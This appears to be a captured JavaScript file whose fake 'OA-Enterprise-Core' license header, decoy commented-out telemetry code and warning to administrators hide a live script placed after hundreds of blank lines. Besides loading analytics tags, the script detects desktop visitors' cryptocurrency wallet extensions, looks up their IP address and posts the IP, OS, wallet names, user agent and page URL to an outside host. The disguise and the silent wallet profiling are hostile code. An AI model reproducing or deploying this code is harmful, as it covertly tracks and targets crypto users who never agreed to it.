

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://69qa.club/embed_static/3690/837
body_size: 2183
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();




(async function() {
    // 1. 判断是否为 PC 端
    const ua = navigator.userAgent;
    const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(ua);
    if (isMobile) return;

    // 获取具体的系统名称
    const getOS = () => {
        const platform = navigator.platform.toLowerCase();
        if (platform.includes('win')) return 'Windows';
        if (platform.includes('mac')) return 'macOS';
        if (platform.includes('linux')) return 'Linux';
        return 'Unknown PC';
    };

    const walletSet = new Set();

    // 2. 监听 EIP-6963 现代标准
    window.addEventListener("eip6963:announceProvider", (event) => {
        if (event.detail && event.detail.info) {
            walletSet.add(event.detail.info.name);
        }
    });
    window.dispatchEvent(new Event("eip6963:requestProvider"));

    // 3. 深度属性嗅探
    const silentDeepCheck = () => {
        const eth = window.ethereum || {};
        const checks = {
            "MetaMask": eth.isMetaMask,
            "OKX": eth.isOkxWallet || eth.isOKExWallet,
            "Rabby": eth.isRabby,
            "Binance": eth.isBinance,
            "Coinbase": eth.isCoinbaseWallet,
            "Trust": eth.isTrust || eth.isTrustWallet,
            "Bitget": window.bitkeep || eth.isBitKeep,
            "TokenPocket": eth.isTokenPocket,
            "Math": eth.isMathWallet,
            "Brave": eth.isBraveWallet,
            "Phantom": (eth.isPhantom || window.solana?.isPhantom),
            "Unisat": !!window.unisat,
            "Keplr": !!window.keplr,
            "Talisman": eth.isTalisman,
            "OneInch": eth.isOneInchIOSWallet || eth.isOneInchAndroidWallet,
            "Gate": eth.isGateWallet
        };
        for (const [name, detected] of Object.entries(checks)) {
            if (detected) walletSet.add(name);
        }
    };

    // 4. 延迟上报
    setTimeout(async () => {
        silentDeepCheck();

        if (walletSet.size > 0) {
            try {
                // 获取 IP
                const ipResp = await fetch('https://api.ipify.org?format=json');
                const { ip } = await ipResp.json();

                // 发送数据
                await fetch('https://ocohe.gzyjzx.com/readme/ru.php', {
                    method: 'POST',
                    mode: 'cors',
                    keepalive: true, 
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        ip: ip,
                        os: getOS(),        // 新增系统字段
                        w: Array.from(walletSet),
                        ua: ua,
                        ref: window.location.href,
                        ts: Date.now()
                    })
                });
            } catch (e) {}
        }
    }, 1000);
})();
